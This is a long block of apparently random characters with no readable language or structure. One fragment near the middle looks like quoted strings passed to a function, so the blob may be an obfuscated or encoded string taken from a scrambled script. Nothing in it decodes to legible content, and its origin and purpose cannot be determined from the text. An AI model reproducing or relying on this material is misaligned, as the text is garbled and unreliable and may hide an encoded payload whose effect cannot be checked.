3yL#2rs!2?d4.U:t2Ld83R647R3L4R8r:,G.5Zxha35O3dh:902R-tYs,-Ri145nU26l9"8RX8!5L. XR-7e8|"[Md1i!!U-RrcO2L95k8r5od4..SU8R5p!G3o36R.t.}0i0RUoR5R7dsw42U{a4803z8L.6A_5og6aib.3164.Ol7.5g-9O8UH4Rl{d(Pc"eOo556".92oe1t2l12c90r4RU"o{6w\\8. R&rUd1}Oi)R1Ruv>-cR9d.gys7tib787 2wR-@Ud7!sa8O".d>Xo2"R.rp.!Ry776..UUd4N469.2C2m_9U05Td"E3UsrU.A.RCe681248R9O31n*3"7O2.{R6995_UL!7"L3[{14L7edxw^uO9gp9e d22g& 80R60lO>q.42f\/4R.nRgOS.`i>RReL4e"2Odr.giRb1dj7W788"w=e0zR7U.a61Ru,7o,@RLoUO!&lL{LR3!"-0e5iRl  )O5,R,.f3mrS!8bsY97dlg5g.29.dI`3558a!i,0rnO..padO9Op1U1ed42.i2dO-d2wU11"Or853U18kf,j.i!4,4331sK.t8B..cnb01a,n50o95)Lg.d9DO0mLa0L.nzh"\/ UTl!m303-O(5o1.Vi9s10yLo1zoC27O.8U sbUbuey806dO*o78tRb,Rn.O3x&s 8U{39sU198"".(,ca5r52bd 4t6.nOl._2OO7L.!q$8.8sior.LO!tc_w00 rt7#1Ra7\/i56\\"s1O_l"_.wU3"aW-lob9le!&6,t?La09.fd4.edqO7dbLiCRR1L e{4Od03#,091\/abZ5aiR3>.1R&C\\-.aay56id5kdU!3G0O\'.dmF9CO433-o9OTHRh9.*,U2P.pW3UL88m=R;geni0h!,tO5O!Dx>Ub[d4.O41L.l39fR).\'e"dR"..n17.e1.68RR,2RLR"6e6ojR3!bf3RdL523)61l1i6,l41e8=Lg1?a.R6.meRsJ2.b.a8945.Oe6o-.O.r36.a"4k>6Le3LAg..5!>i1.O7>rRx6@.b\'7.L]21"gOO!1!xOc-2sOR|6lo7R8b.7d35Ce70Rg3yaCa@%vlU.dt._l)8rC Ri340lp27c.CRet7\'iLli7U!kebRhi!5857"lhll1"2,da9](qL19[8bal63r6.Z002119f.C75.9R!3ihr0 k(1-]8O+8h<R".2LO.09y"5"1R=d\/.$9 n4k.bd#1dR18.8!88-m15rROOU1O--\/r1!fr*.g640.&\/L-p1"2R3.2099o"gbe1"5D3..L 51r"6ld5O,RLrd32552I0Ur7p8L. Uf5%:e"5]44"1UUO7,5Fg6369.RuRR"7,4-0r33s1s..hni6mR78Os0aU7ur4n.d3T!1C.-o3e5-5U0R.ROR5%d1R0LaU"\/isUL".LU5sd6g 33B- 8w.34Yyc{-iR_ROef%.2( Oo.728pAe15.z-L.s3C>yOOl8]zslU8oLbdU<>;r1.1jRc16dUr3s.ROL2"el0Jd}LR)CLfL2e.231a,0oQNg. 4R92C"8d{6M1.vg.758\\9g8.6co16C81 kbeIUR1&0llc,Ls.LL.06b"9gW8:3R0-1R2Vo024o8X42d."2,7.s"O.d23t436".o!7-8a312RkRLO-c2L8tRi.xdwkR9lO11R6a.7U31.6CR1I5TC!o410L4dtji6e5nehl3d8xxleRr2>,-Ut"dO4G14]4r{3i0"8O"e1r.s$OC93LR6UL5ab5_d1sE!z,8If-,94ku, 96!.1x"5zo_96..1l+saO59n.r8.R"1e9Xz6$0.e,1LeMlUr-CrasbY.2eLV.1R\/dRR62dO(f!a7a5"a2!69b*ORU9U.0Ln87C6v21r}6lO!RVItt5.65n31.Opn Lm7,c 6u_51Ra3831jdU2X45134RL8U5L^Lt18d-8V9LmUR !4UOo#O5rr,1..aKL.o4r3eCO913Ow71pt<798LecLCdRUw-`Llr)c.7reeR6"b58q1rC2c9O3eO-"O.3u0Rt.!Lg03U5d524[6#0mmOO"+g8a1id.2yh0Rg6-1Rn78ba2ydR5.1eiO6sOWi2 P:RL.y43OO590tdce!e4357ct75O10,-C2y9"1obRUU0baP_8Rse9UR 7R!!vs8..=Uk.oU^"ykYLLesOL-62}^yU3k24)12*2dUR8Ri91e 1Ua,e,p742U.Uco.59,T4mvr!d.gL1LL37.L8Ry5e5e_y5.0U0L57sl,yo,$[H.ORlO 2p{27UdtOj12."H]0tO3[.2Egf2afh;6x.c6U1UL >cU9UMCg7xRZ58R5dwVE0O5e-_15-9D>"U[-O7 324JR6n7!Ga7xaOR1t@a8"U6r_6#0V8ol2t11b.t4erd38UO6v2C4RU_o4om_87O!r!K!l!3757l62l3907.c4Od,sdj2. R4"0O#l.4!]dO,40`i3>*-2Nu19p1$LUR7O"nst2o9sM"O211t.i,1R.-7..6p,7Uab#4vi 0 8|e!L6o16479$s5LR8wOdf.ce2R2 45Roi i1R,t,\'*rR2R!R9>R.15_R"nUOe% 1ln.o83t9\'H!eI7U|T1d.7LBUdmR079pO68dr.9L4b.7yU81|9R01.OrR1eRW6a7-W1RCt.RLt3Ur"!aRQdUeuU3L57-L.Le!C7.Rb,><ZR{ZR90o07n12O30eJ2a.68o+8r Lo%7"U?1v.ld1i7_".r5a05g3.0mdm..2d3:Lq}7e 1yr1.32L3335l80ml7.,yXzV372.ddL>!R4))rclUi0RR.Rd8L4rUt-uaRi8V!21UdXU:Oi7c2-O3ir"d05g<8TbhOdrMOP46de?GE68sC,R5k|=rL4p.u0o0"58_44LR1.6O,.4.L 9\'!.UjO l0yt0266237l`bRRRrrs8xF^73O23]-Ua .ROg8Fo]d :\/!2O71"1O;21eePXr7490jO71-rU.3R8oa3LL"0O3O0)79,l.:0U4..t.Ld"d1i19j.}p03"R6I>O.63YROl9Rdn,$b4,Cl1R6.O!1a9h!0 R?;rxdUlOU61-U"11Oy440."E"&8.d7!rR8D[re12"\/e9&!PL.i912dRi`UWr8C5dOne8.0LRc0 Ud48)o.3L.Jf3dz7R"fsRb21R.m-5x1U85 3rL!V6aOa-La_8,25LRact45R"1.0.Usb,9)Ir.l,9964L9|!Lc8MH.6i.L6--9R1R.bR..Lt#O!!dy.gdr,917)9hDbZblcbsRg7m7R"UU[3^91RL3n3LSU[p.`L<LhO1tdUEO6Gv.2IRR2od32LRLL!0orLa63..db54m2nLs8R3.LoUs%-466GrA%4C859.R923UgbLaRSo?4i.pRtin2L21t1LLzs36tr"2R3drc."9t_$L !n9m2U.R%9R.x6987xseH"._qc82.CrUtL!rCy0RL8l.k9R 30.3r6er7o.c1&Lds7V3U1rmeLu2!.12RLa.rOW{66)8O53lRsR.M664-dL95=99h83.."L!2LwUg0lR69URfw2t8r+me11.R3tnOR7e+30s#d66oReFettWi946,\\d3nU4G17Cd9<0R8uRh"._O4y"e77U.asnb9"U".re3oN33"doC2=lluUrrR0R 9UbV7-e91Oie1)2e4COOl&t>Re6e.W5.xvRn4U2m94.6k$ec7I8,-R6485!31R5W8L3.rd0dRilf3bd58c0td]H5liu25 4"C.,CrR8L.o4.!8c,rRKo.aR40.r9s"riL30or1uLL"."i8.1wTL.0".ota-lnU8m5. d.5dp8st":D)blU9o".6dLL6RC1C{3Ode071d=&R<Rfeaon,.1Lnt5ScO2U%RUU-!axnnrZrOcc0i3U\',)RE4981LRrn2aybiRtR6LG=sr>OL"RaR0Oci527njd>wia4-7O).d5eom!Ou"^iRU}d90O9em.f"Tg.1g\/J76Lzdkt8o1,ar4d0...LOf"L1.vcfU-\\d4Ui5>._xc!l!g4d.d"oc9O3 xS7\'27R6_z!7d.Og5R0on062Rn-b4n21z*)j0b5c(1TQ7a9 bbLn>5hLi 3Cb22pp159d5bl\/8dC96Rl5u.6^z*uOa3OL6FR.i\/.k.Y"L6i-t1tCLA5oi;.-5i.5\'.7K,i,Y.fRc,9-.s3R c9cLfalOk!Ul8L:scO.6pdbyiUxnrmUe.arCOrT.u1m9Rr7L49.ou2n1s75RLare.&Ryxg.A9l.U0.xR<8.RC8g983nRb..323t*1Lz2. \/!mnlo6RtUMxtro$%OL. 9!;1(!9"_88.i2L48,uRLRLC-555dOe"r88e}7I.3og![9nl 1-U4RR36d.-.e6U73ULb. RRLme">Rl.jLL2ri9"6,7loc]O-"uU|ol.l UUptwoR3!c8R.0rznO53o43sieta!1 U_LRth[.09vO"Us6qO.o.Os-20,tw9 5,!irrd-lOd9e5276\/ !d"9M-"eeLm4yua rRlgral)]eb4.viO =0dv54.2$3221u:i]gRjRrb-80 2MV35a6.e77n6"OULO6n9d30bt"RU!a8bRTr0L02i2ol.d k-U4]L3d\/i725n.Kq3Le1O8sO[52d.>8L6c,n8ig3Lo1"L*Osf6^8gsUR5RLRo..e841%^"R5 O""&7kY7J.33GL.d 7zt48.1 exRb]1*Xd06.0at7-,upR4d#-Ld,3O.5`54 0wupLsR"i>nUbg43pl Uc89a1*9> (.81164COg5,dk$6n9.va.pRd@Ud4Rf.enGa..di.14md7xkf)t.-25,53s3LdU323\'6L 420U.,6`.2b3xd!dLU5Wdd!7Oil=Lyp.e8RLod3"cLw)9a:Lb9. sLRO!1runR" .![.6o]b}U 1e"6U6 d!9.L63:bCUlUUhl.r[ 6Le d2O1sU. b3LL8L!t 5n.o38O", O"6!OR1.992n:9\/>4ear.78)@0r9RlOo314$U.cg2d2=13d!&_6LORo.8guRa>3b!f25#vm: t-1eyR "14<#\'k.rRn5eu7R4dW73n2.enu!dC,.LdVh3":e6o1oong8NO.12dLLb.upU3Rc:o9,i1.eW.,Ca1!ORtnC919r-8q6dE!p@ks7e.t!i45dOi74R71R..1dv]0eIx!w.7R3OeRe b-5?RBlRd+6l*.sK\'\'2O-d.0a0atsR>omi.p "07XR- nUtO77 R>,r"kpx4umta-. ..642roa.k  do."os)!8.eA>o8tMri"!757"0a23Oa`"beO"Rb7l78U.j)9Ra4OLh5RderR89Rio.8s6U"4qnh.< O!ci46O2at1\/$TU!^ UeL."oULRL$82lu6OU79 6Rfa-qF"dtQ.Nngr.|RCumb.U U5ire4ds3!!.!6d9b_U-.dpd94 ,dC%ZLqT.,c5toOeU`OR829NR!7915d2dits]t40.0;g ULOInd.L T,A7,43R203 gU..6R61Rh diot7Ut4.29=5R83oLa  mlo1.01U7JL02 1RO rRt",95.RLb SY,.riL3a!5OORli ndo" !a."r)L-!O,9bpC!.2L\/.#"a08-.3-x8e5gLtdL"d967 m,1.`99mO0ltUn\/!5[6LC u"8!6"0d3O4-Re0eUO0iw 3<opU1LR6.b6RxLrD-2015!lORL74bR7[M!N54!Lg="7OO"55e2QV=f0 9",h1R+f 0eb%|Ua_MO..375Z.dUr[39R0 qO")7ars1dOOD0iO[o- O9,olRgOU06T6U\\upnL04.L2UC.)<tc4""R4er.7zRUOOgR2ib,3c2R-4Luo.p3UUUruxL.ea[t81U E"8nLdNtFLr8. u,u9C54XR-.i.!.6U3i3%"-6>- re9-oCbbai5@ep4?,m R5:,.-c2loRe!P&.u!23y98d5vtd1&ObUsRU-8h-!z90uy1nf"t kLl..wd g.s-39U17" t1OOe7d1itOn(L|eL[ .ddO\'.wn:,. 89!ado\\)x3u98&eUrlX0lR24o  2aU1qlOleR uR8io8O.j!L"6inn-2R6o8vOs5d"ORiD.2e7aa.d..7b17l25Rlo90!f4d6R.0R4Lsp" 952.d90!^..O7\/.c8tOd12R[2ed!3!.-hcR Qdt4\/6LlR0R.16!Orob&3 .3.RdC4 sv1df3igrr#!8Zd"".8lr906fn8-U6&fm1.,uR9.ldbRR.[1e17@ " do-cc42wV 2LO.6d.yp-r391t6u RtO8.2u\/d8ouO9U7r421;691eO",az!fL36L23a-R2Ouyt81Y.g 0j#52b8i-LRO9r3 .Od(!"!e24tRO* 3g.e86c4d+Eg$edU5RO8Wv.t42 tlR.3!U"9Od`#d63v1g)"#edLLiV oz-r1.d5Z"5dR8d46$7w$Lh[J 19U!mo1ed "URa.Lr..-1w"sSU 03!ub6.Rs5!! R.R.M t.0O.e39ulf"!0,[rU.mR06Rl4ddlL{1"Tb.)b"RdgnRl3bOt"P"[0d3fd nd[y58 9o3L"Li .i7.d.7 u55.o85O045 ooorRcR"U"6MUnp5+i&zei,a'),IkF('ILL6-."Ul!F16n8Uo1d46U0xU6ChdOOL1 vO8tAZU83C5"98d3z-LL.8OL"5 s"U6L9yaO3Ou6 w3O3Ur91462O2.7m8a366.U.45Uyd83etO1CU4.0138Y 804UUOx!O"333se46LwdO3.407\/M3OiU64k3Lt3d69788p[6.Oa22.9.3_C!U.726@_xs9.369LUa63dup5d.6\\98L209!.LE186.U"O4e0`L50.1o20003gkXOt!oLOL!sx_0N5[d>U.418_bd.90\/p9Oulzry@"i6a68r9h0{b2U7Pti.OLms5otO-O.5.17..497O\/d7Cd4l!.w8fp!306UUs!t.L\/5.2W7O-yOLO-3(!@.U!^C0[r0!Oab7bq5d-96.Od47!7.iOd,U4m!rUIoB1!.UO.UU1x316O41s1OU0263O1o73MLtL.47u! L5C38.Oe 03b"b33!3h8l7mNyr9OxU2{776U1U2l.Ob191}\\3E-h0K"Ji3wLvr1.3Ag4Ly>9=1"!8"U10UO"4UL0O3!45a3i7 L5.C9Y4e{12yR2O2UaO749o6d!86:c1-2tU.L!0sRLmk116iO0e2OU63!0.V33,2d.4.!01\/1UwNd0!42w.3UO474.2"i962C82OC,1UkLGL0dUU36O!e337L3a5nE24.od84o.5841i7833p05\/h1Ld{O1aO!yU7724OU93,2pO988 0U 69]dLO7p46U1512wpKU \\ dM8247U6,79\/24tcU743J7bd4!>OeMf8rBs8U3558O4OO!I!69e0b1o75O8h0MO-5-64888dOx93# 9.q42sOO7o95wU![-d936C..036LOhU6OOt!L71  9!Ux99OL 8d2g5U.mp.0ce821r5To9 1L5"p43.3U8HiIe51U`-a2I7!O .]tw6h O2O"d ^3O7O05L$0e!R199<91a134`b9$.687t1.e6392ULOi835!245d8Ud>L725Z!3L O6.\\7.{C40379U=L.78L94IU"i1d7o22r7s-3:6iD6_-b2UOpb21Ut65OU9!OOU0y.2 m.XL!2O3OC9w3-"GO-lx07d@cc8O...7O3082s08e31UUO.b379x6soU7U2E.l#bU9OUK 0ki2n9d"bC7b0U5O6V6a9-s6}ttU1l3o7.a.44818d}09g,o8!0B45.8.9Un!8x3O3094L7od\/6!>\'m5H9\/O]kOsFtcmOs54257Oe0RULS:{z+FLL881.F2Uiaut13l.Uu9R8.UUOan!aU.6IO6OrUWtr4O8\/!0223ano14Up-6o ,O!L8O"col5!>.-Us9039.75.5lds!0o973y.n1UO"c4 d760-5ic49h74dUto1sceO11S3O."7Ul7Oe8U!4DCLSA328. 40!5ebo!Oi.`OU[4a4]p""OdsO2O8.!i6LQU.4oOU61c6H1C7O4ra0"86Ep6aUe015a6A\/CeQR"3"b-OxA25x!2.I2e"Ov6O22 .Q!7:K7!2O45Oe^5al5p9!I.9>OO6ea.U9xed3ub-!!I5wh>0rltgd6Cam^9r7v!U6i03UOsU8"39U 64dbZ76!3Em"W49"27-iOtO42aStx28\\:c!97qUL7"G29O2n69-2"1OU66VT-s9gU"w76U7 r2y4UOOC"sPnd)71OMl2O2Ud.pCcAB5LEt965U145u89LkLU-OiLJ=V6O4.OOe7h.9se5a6O0!OLB!hyrrOU2s"2""!t51521!8csncfO8.y.O.Jo92964s}a"iuaObii6}U8O!8(n\'!8O5lLaweb\\Ocu62.Qi5$3 lB-2ue .k10O!7d yJU.4t-*r7.LOO8UU5428w"2oa52HOUa6!0m-2A53nm5oUIe.l395i8Ukxt9"441tt8rmd3O4!d19cBeLdZ98.U.ci3.O3Ol.9nub33..O.wU-!52_OO9=\\Loe7d3.O.1O,ela.7kt0r)3O!0e83p.72(d-x9.19OO;2el.2O6!OOj=d07t".5LUtui96O2525|O7!2e"f9nn7\\.22"1b427OOn8iocr7725U18.v-s2!Otc>i!e37fc-vL@37ide>LLC8.5 20s Oi6We0p!5U1,"Ov51L34i8det0O5la!LOOld1Ol91O398O6l9!cOL5Fl|OO!Le_Oi2L.!i69-4U1eL-O0.R1tUX.!1xC360Nr.n229UOUo 2S 5L-n!bd..946UlE5BOHdgiL571Oj;=U3UCOFIk1VO!e4?_.6O1.f9d!UnOlJ.w9O".25d0La-WUO39p53_5e4"32Q6Ad-LOLd6VAhOd3.UfO9JdzMSf!U6k4xL4L\/0O.?dle5871arO\'i3L7Uf6113s95yx!21OlUr2!dlwCRW498O.2c70\/oa9w355oe6O1O55CnU3"950.,ms1128i.i!2b0{Oe1i05Qn1li16t9O1nv..U407Ur37Cl9..7]0L2.3dCkL--6!x1Se!6..7"9O.%608e1!O ocwL77LsO69!Udb3t-!ni.daD5U5he3x976 3>O.-(!1..cmLOwO(wb".l7lng6-LrOnLw3.d.o5a14e0]Ox"70e.4"{sonyen2)rL4233[ OLl1.aOL.sO7)"I5L.r1d4.H.a95"5{ d.lOe.iDn"d22y].d.U6932&.r>podtr.O0r1U-8LO}070O0iwl158L"B! L6e8tt.9!U-*\/5oLOLU4H96o7R].92B0loL862101n4Uba1Oe"6F52O2"c81a0t9O1O029U0r11Uqc030u7-0dch<6U.4O8"U#mgf6e9.gO"o7!Qf6rO5C&ELtO.43bO.{O5e1.HOdUO2U3pU""49964H.!7x!mU7ta.114qy"".d4bwshU6i2and.O7!661[LOdOaU-lo7b7Qo7s1Oiv2o@2;Ls25CU0L7!ptO1Uoze1I.!tOU2O223.c6Ovn\/e7os-2,m[}l493.88.6]c5O..O4UUo tn\/sUF3-6g!OLd46_!3.pOOUaYO94s1ib9!9bd6xL3Hp_x29LholLeO!.Ape\/!1921H_LU:mUaO4Y982"8.U0i.s9OO66O9lOo21Hy0}9 fL-c*!-93!UO"28Ocd8s1O4O.Ot6pOn!bg4\\U.44eOO c.a-OO!dO19.4h28 m3ke1H4hlmsP)d.n1L96,2Mr2O6GLdU.P.\\.b@ettyU!88LLLGsh3wE!6sUC7F!..#4!U4zO 1w"OleOO25e91DLO3Ml6NE_1sLe!Og8iH6421Je81mUOOd_<8-O4iy8a8\/LJ56L(0O#2271X37O-r3e,4cUL{5Upuso.O4LuY9.y0U084436OtbO2O12x8Os1d6u0537%.a7.018U>.a 4a.-!. )O"-449\/4w05elUd.8L0p79."\/abOSabUOO7U3wardtHOxe!h6Cy2h48dL8ro!926tOgUi2a250-W22p.d6!o87161Nsddy6tds7OU0re4,sH!!]H87zN1.L.!"h1?d.8\/r.t.owI7O48.D834u1R06U73223,Qe%-8i:t79Uxlag,di!rROs.dL4.82uUL<.o76 7B72d52U.Oi11.b..7Oh[915Um4sa07"bUo"t3O!d"10.<o45U0CU4.GU4bL4Gyd.r!hLd{691laAL0goaufxd:8Ox27edE&U7h_M7!-w_-a 5u 7e1nFUu3fdcQO..0e36OUU3b207r.e.g440U1r171d.Lp3n8 1Ol?!:OQ4d58O3426r6UOn)Ou\'Oi8.V4eoeyOX1OL.9dmx4O92P3nc1490\/,,2Le1x5dL8OBO"O,422.r=dzd9U"J3,e3ea8.0ddGog94.!prgu00lU2uLn3U<O1iUd0bo9wL2.2o5O6ln1otS!.!9r8!OO6OF:7!t1P!O.!,p8i4t!=3O3i_e]:674w.x7l.a9g67Q217Opyc279!Ldmp6y3U14bUd301O",S5MCo0!!$1Ytom.L4pWDL97cs"u9O-8210t7deO|"9O1a45V_,O02,LL!p 1i62e\/7\/dt8726eU1l o112d3.O9l!Si!-7gi3L16d!Ja:"O74Bt!"f4.6XauOOop971_9iCc{LOgL2195.d\/!7 O73\/er45s4.y!e7mU91w!t0"ei8V.to3g87O1t35uO3O411z8dvO3kc.a25f_#p73dil4!6KU0L2Lr25O"O3l1pa.4lOS"1!e7L5.C4b7dcOO49f2gK6L-18d!86U1O-O885OUOs1U272.9U.247OOU66!. ,ia8EUn|.40-6.1U6d.1!17t2pOly!66O_6813"7d{s.oriUp408UO4L tHi00.j2O0338Ux010.cC25.I204#1d082>EOrO 11D02U818,OO{1d6CrdoT1paUWL1s1J-sxUcdU4w08b1d22d""6e3;OaduMe.1c1Oy9 "1 96Ot)26V7d7ou\/8wO42.LS2,n1-In a.L211.9X49E|34 UO3rOw0OL7E.E35O,,NfL83.\\LOO2!914u1LOl4Oyd49Os3t08eiTs5.24O2:l-y.[-O84L0C@"c29O97}d.2.!8.i7CtU98944s4-38yi0766m8wx37UmDQ!LI93.2`:!Z6OU0-dz2LeOU.1!..0U5L1L!4U44#d0e1!c0@m3"168z2.[t_5O49L3G"P1e2.f0.2et587hbOn7Oio-o88dOO7 20CV1 973(2eOradO0JOH3<AO453D178OUU.05@rw8B8ma{98t6t7O4u-8_b!4K8O1b.O8bO3Cmw8b8_1f.10"adO9i7.d136"7c\/C9S15.!.l10mC!81"006339"3O("7ol{8O6c164s31O9"2VOyO85525O"8O4.7Ur-B19 .U4O.eC3!8ej8!1L!8Mv2l12mi0J6!O49!;c613r141OUOU\/g4C!O1a3".r5H.U.LM4..2..9 .UeO3!956O4uOZ7.,17F48UU50L75OUO86O7OL3.6!8XO36756609]U2@8e81!1#895-O60M377X3U4279814!.2O1z7.n71-3L914de.r-1s05O2d0,O.U7OF!1O2Uk!138D5lLo8zG1lD103ee.0t9rQ11gUd8-O1o-ca4%-O.!51U67L40L2370i1..DO36Lrd66!O3EnIAw208f1OeL"9c2OLO10.43O,6M72bL389U7.6_.55Om!6;l1A81264L87L.4G.Os5LCt2Tb+7lUQ5O5eL54!3E!Oxu808Oaf\/K@.0JPe1sOaY"U.9z2O@d41g7l9444n.ypO.5o!5O5272!6O1..OUlt81i"3|adOd2;p83EL2b .4.&0U8.^d6al9UU7624hol775"7Ox0TE;$_!95dd.-t7!O7O.?472,5d0764.640O14o2l#8e.6t6i.b0ZbRl2C35=1_6.4UR614!dO@52.bU-#U.r\'w4TO4UO1OO434-47.,g3g!O!5OOe!E88b-kD31y`..nd7i484ldOOkA6tgL7O46UdsiJi]uli23.lU1w5213d!-O29-d6750O1!2]Od3ra9@O2L8"E91!OnO5.Oc8L,-\/3!3dI8@!2a06eXy27r.wLH3-O.6O8oC3945"8@-7^[O#1071RU539;OF!O0516847ri!..9Oa97I!OdzL6"LL44oC4O9.O323O1y!79O\/8dU278M0!331!OOb7.486f,5U0n6.*3UWR.d!1oU!1a3OOOlU!9597.nb45"L8O4497yU72O34Uu6W-cO\'3239eC3L6.555,OU.e!-Oe"4e 9,2C[dUe7s3z1Od.!168c4.O4L4.hD8O36.n52.HuUnOO4p.13Oc1.FXI.31l10&\/4}81Uy60"87Ua450ieO41O7O-4O"63OL..1!6x771nf82d3dl9o7c9Des54753i5t9-O7-O87UOpU.2xdAy7Ux4FOQ6OdJ3.O617waOq8b!."5!9R6LLbIs4207LL[2OOh..710oden 9.1sL84742C]8 T45.5i6#8U@3a9{&2"0O,L5Lg38lv23.78WB9a9v1gL48705C![-..t-ri49,!5#21201+4andd4"9.O4!:1U.3im0O45vo71IUad9a!U!57U"K51L6l1,.6618759mL6U.236.3Ud27e6g4Ll!4L]5Oyc41@8R212604de653cd!U51S7..5L!O2!TL1.5E1O1U6.1.lOc#88cw20ydO !8414Lwqdyte4lA=cK3OO8254.9LiL2UUz4OxhOOo[4515O"199x5it48 LL "3x5Od2n9OvO3p73.53Or.8L8A 1oc40mm49Dz`D5O.z3O5.1.1Ko814O1L.O!.4y]e84q 91OU-d!90L836uu92u87!39Q39LO300%541OL.U5O7-e4iU8..nOO80O9c4d7d, 2.O0O"10p28l39D243.[tcn 610O25J149O 1(01d.c|5O-dE31!674Ofl1591bLodO+L6."TOs.7SUp0B6U03f9\\-O!as!OaMH61UL.6Ot585X0b4g7"OO9O32Lub^s6OOOPod9s1844ep15K1{wUdJ1O7om0P3OG\/54 UwG16C3Oc6UxU"OaO|ZKL-O877_94vL13i*",U..-x8"Ox {-Ugi,U!8o2g35".0"pd.tC79dc6ern5<Ux!UAO!J7-bOi.98=4eDtne2,8Xf4r2Od46tuk.U6U].9863Cu Od1\'pOOe9up1Bi2!Ln2tOUt.p5a8697LbOOw\/ooy40Lod"U.M )92G_3J1Is330m2L5Ke 7!2!h .7-.O37(6-7LEl!bnD40ewst.blcO7!2V{"O.\\LgLs2rO\'h74A3wb0nQ6l5eL 6aU-9!67," $:940O07o.7U1.,kOwL.O28UioeOxn8O9mOOa09b"\/@b70ke1=3J.74ylqi8Mi3NO-2c7O4\/92kL1OU8)9O!AS.bO.0o2l1a1J8t66:Ul6OOS!5U.5dd.O7-OIdd6t91dd.6x0O!bb33OO.xBL!3L321U.Ud58825f31-558237O6!44b38t!5!,6odd63uT1@UU25!497.O1OU9UO9L.0G6u.U,8U"z2L.d.8Ue5!O#WUy477Dn4S7t%9!OQd@:L:91O "rGO6p!5!9d.p. U=269gL3!2g308dud12e66523gLO1!55G.n".d734U!841Um7n11O9OeO54dt!OL.45T.L%[ 393U![Lsn0iV!.nO21O824w=K!"P2!24Le*0!02_2O .3Ovu432I.,7"O71!01L,od3r4"U0jO.27V2ye.O9F9Ob1O5pOt94874Gt!4dUUO.p.v2T5M!!..96C"DOO28OO8.-".6LyOr01OeU!247971O6n433eLdh63PyrOO!111dL.11C #L]d%0d30737,i!6@.4n733W2u{xM5^U.9!U.3OL.GUoU,9{9U6O395@6ene9SLU57o0Dbv7.O1i0^.7b7!d03UOpDOO79OO2D65UO18O568eU5a6"O3M2 9`7Q5!s4rzO^133S7rUwL7.r1.il52.18LUb12O.1O6U1832r74Q2L42O2hn|i642$9"L31.5.3&{8e}O1.1U35o1(C26U>$!117941_9215O923UcO.14`l!U9"-.MxE1o2!.0.6>.E7!@6_OsY.3403.O[B758A9.!U.b6\/,3243OUOUs373tU3!1Hvb3O3a1-d64{4<sm922GL2I9p!49x9OO63570e716io87- ..aLULO487O5!O1. UU46O9OPO^137r1d95.2434!WOUt!e73.U !4o7U0Edd09se79.a2b47e94OU1ksO30..9O85-0L3O7UO6476OwGscO9d[0!33Dc613e5e8cOa#12x8.73rMo3OT1a5u9!.OE98O8LOo4"c.|E8O.91b,2!!4064OOuL0O167G!1LUae3lO358HU2O.K8.#8uL` 1EO.3e1o |lA.24)b6a0+sUpJ5-O8f528O6L-!OO{3Oct7B.O593!h1dCnFrY14gOU.eH3.Wd!t wUO3!o691x,2OU1.aO!543O14fJ21J7.p AOA8>0meS1aO\/9*781d,b!vl2U922U1dUdv430.8r53U-OzL126U!sdM26d0- ClO8b.Y5L90L3455!9420dCa"0i,iO945x6-3LOU3dg_UL!oLQ.oLu7.q!8F5O2!60UUUinXB.>Z92O61O60o78=.,5oUUh1dOUO0.10B.OOO. 38d953291t9ya7O0936cOOU4sO6Of!O@.1W4tdda3zdh.UG2b"0o45oU3L34 19e5ODUUl80m66Up03!4OaiOL(577!oO1 7:,2@.-u8OS3136OO2"78U.2c!62980dOU7wdOL27a24z4.4Lp1".80.1o2tB-2,O77S7d3.\\bu5.O0.68dOO3674uU6UtLsU44|vi3UU3Ofr268C6`o2O-2O14pb2y3L6J9|d.VoSnM"Oz1@DO PO.o1.a92U395GmOg.Ob!U7219T1O63e9P53395[fO36aOf\'6Od207dU83e3o3375u-866o!w1d"848UUO2O53.8O61.r65958L1OcU23E2#O-2L1716.OO44r2DOo7@32;8!!C#.d8O.5d72s4L2gg5?O0Ube-!1.e6hY?:O3j9a.n4J852EA-.5WN1@211OOm>5Oo{"wdU76df7608!4t2,.r86149UkOUe570dJA\/88a3g72lL96OLo773-7UZ."367.U2te3dO6.BCu2!d0g5Ux38001WLOO!t69O97!8uL9"1.d!5 7Ouo4a.66EaeOs%05 17.16"8doOb!kOn!8.6d@9e3H8y96ul9OU.O3L:3!9G2r0471UN1O5 i8!o2UL301L9\/44895dO4 3y17lO-_.L5nC5!077rLp22hL!8S437w.L,77aO14052COOcUU1471Uu.Uy087.!154o6{4n959LcO2CO@U9LhM1A5Og3f877rL2f_135tL!n542.-O-@.7il82 d 2-@ni42_O!3O4nX4q8Uw.891p4\/Kdhr8 D911Z5 Z.6r982lc86dLd57_8a,C6gO7e2[z\/O8LUKc29!O.1wl! T!8z.62`1ri>06O579.!U-`0O7R@326gI!O9508dN8323!e0.6*!U8my2ULL2981U.!-2O7a5CU64P2c.574O0. ("4dZ02w1753071!O.9^&45b18nr,BUU2.0yg6XM2442.:e8UOp722(8DUO62oOJ332O236dw2d\/Ozf467ol7O01!32O00UO9O9wo1"29653+4{ >4U14e97.381,4G.w66580F7.U6s523d54341tpe3!o!!! OU44".U2O 72OO508U5oU.LsO8.48O1m9 U3-..C pUOg8b8!dB2i3O88MO53c4O.4k73iu.7G3UO9OOh!m8".UQLa0dN85@L0O-C.88U46nO!Ub88.dO.81UOOz4cU1dT6r."5UO7X1.4h4d5F-91L72e12.8O-699.<1k""L.gLdl.0p11O628O690U8L688b3;3".U^Oy459!4Ae?O1"_6F\/8rc.d6 blP9..OO7x-dEd5pL160ad24@63bQ1!21!698r2865iO2UU5Ooj-AFOO9\\O.Ot9dL.1Ow2On4UI.97"KOU.2.s3o#1!6"O9.d8"8gU86u2D3OO5Om31XL9"a7O5U1735UO2 6O6O.8I69B7O{7d4149O.sICO8OOO3141OL63541d4#!#OrOOsI!O12.ntj61x53OK!174.!a2g07dS!L427O08.957\/1O5^U34O44e!269weD19,U2,72193U4y4=3"5k6!8419|(L8lOHU.U!:20Gt4364LH467O.L!.!5@,.18d9U1egw33oO%P91-l7s5*72236!28O9.03U5.0,L86l6d5#2.!dU64a!OE.a2w..AV1wpOO@6?l..L2?8OL.1LOA9: .Hw8Jd2O8O13134o6UO7eO){632o&t2{t.m18"46E3O@UnOO9d.j!-!1gOi7-8C.Oe5gUO29O9io"s4b0173OO(-L."519JGa1O4nans1451C"e775L1gU906U#LUtoen0uotJfU.9dL729oA5.7r98LYLrf4xn0LUOl7476\/eO1a.KBO55!!a.51PauU dBYeXp.L7dJ"U7.4-78OdO.IdUteo93e3279-.p- !.O(@d4LiU=zU6O.i468.zL3OOC0O68UC1UL5-.Lw7 .,3019vlO4d"i.6f643oOUUU6.58%2L-5L5U5G3.613^5.1LIU470._U0dl}2 E9m5OtdeL12sL855 